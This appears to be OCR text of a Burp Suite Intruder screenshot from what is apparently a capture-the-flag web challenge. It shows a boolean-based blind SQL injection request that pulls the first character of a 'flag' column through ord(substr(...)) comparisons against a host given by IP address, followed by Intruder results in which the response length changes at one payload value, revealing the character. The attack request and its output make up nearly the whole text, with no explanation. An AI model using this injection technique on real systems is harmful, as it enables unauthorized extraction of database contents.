 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload posi
Attack type: Sniper
GET /web04/60c2a013a6decbe0c5c2883080e6b332/index.php?id=(ord(substr((select(flag)from(flag)),1,1))%3E§0§) HTTP/1.1
Host: 218.245.4.113:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDQQDBTDTT=NIDKHCACDEHMJGJOGKNMNFBJ; ASPSESSIONIDQQACSCSS=JIKIPPACCFKOFMDHONAGEFMG
Connection: keep-alive
? < + > Type a search term 0 matches Clear
1 payload position Length: 516
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length C
50 99 200 652
51 100 200 652
52 101 200 652
53 102 200 652
54 103 200 652
55 104 200 652
56 105 200 652
57 106 200 467
58 107 200 467
59 108 200 467
60 109 200 467
Finished